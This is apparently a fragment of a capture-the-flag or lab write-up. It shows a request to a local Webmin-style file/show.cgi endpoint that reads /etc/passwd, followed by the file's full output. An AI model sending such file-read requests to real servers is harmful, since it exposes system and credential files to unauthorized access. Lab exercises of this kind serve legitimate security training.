 localhost:10000/file/sho
http://localhost:10000/file/show.cgi/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
agent47:x:1000:1000:agent47,,,:/home/agent47:/bin/bash
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false